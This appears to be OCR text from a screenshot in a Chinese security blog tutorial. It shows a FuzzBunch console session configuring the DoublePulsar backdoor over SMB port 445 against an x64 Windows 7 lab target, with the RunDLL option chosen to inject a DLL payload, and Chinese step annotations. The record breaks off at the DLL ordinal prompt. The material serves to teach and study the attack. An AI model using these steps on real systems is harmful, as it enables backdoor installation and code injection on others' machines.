 C:\WINDOWS\system32\cmd.exe - python c:\test\windows\fb.py
[*]  TargetPort :: Port used by the Double Pulsar back door
[?] TargetPort [445] :
[*]  Protocol :: Protocol for the backdoor to speak
*0) SMB     Ring 0 SMB (TCP 445) backdoor
1) RDP     Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] : 0
1 选择SMB共享协议 利用端口445
3389远程RDP桌面
[*]  Architecture :: Architecture of the target OS
*0) x86     x86 32-bits
1) x64     x64 64-bits
[?] Architecture [0] : 1
2 设置靶机Win7 64位系统
[+] Set Architecture => x64
[*]  Function :: Operation for backdoor to perform
*0) OutputInstall     Only output the install shellcode to a binary file on d
isk.
1) Ping              Test for presence of backdoor
2) RunDLL            Use an APC to inject a DLL into a user mode process.
3) RunShellcode      Run raw shellcode
4) Uninstall         Remove's backdoor from system
[?] Function [0] : 2
3 选择注入方式RunDLL
[+] Set Function => RunDLL
[*]  DllPayload :: DLL to inject into user mode
[?] DllPayload [] :
[*]  DllPayload :: DLL to inject into user mode
[?] DllPayload [] : C:\\abc.dll
4 DLL文件地址
[+] Set DllPayload => C:\\abc.dll
[*]  DllOrdinal :: The exported ordinal number of the DLL being injected to call
娜璋AI安全之家
https://blog.csdn.net/Eastmount
[?] DllOrdinal [1] :